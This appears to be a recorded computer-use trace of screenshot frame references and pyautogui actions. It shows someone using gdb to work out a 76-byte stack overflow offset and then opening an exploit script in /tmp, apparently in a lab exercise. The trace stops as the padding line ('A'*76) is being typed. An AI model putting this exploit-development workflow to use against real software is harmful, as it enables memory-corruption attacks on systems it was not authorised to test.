
pyautogui.write('2x $')

pyautogui.write('ebp')

pyautogui.write('x/2x $ebp')

pyautogui.write('esp')

pyautogui.press('Return')

# Evaluate 0xbffff79c-0xbffff750 in Python, giving the offset 76
pyautogui.doubleClick(428, 550)

pyautogui.moveTo(489, 555)

pyautogui.write('0xbffff79c-0xbffff750')

# Change to /tmp and create the exploit script in vim
pyautogui.write('cd')

pyautogui.write('/tmp/')

pyautogui.write('vim exploit')

pyautogui.write('5.p')

# Write offset = "A"*76 in the script and print "A"*76 in Python
pyautogui.write('offset =')
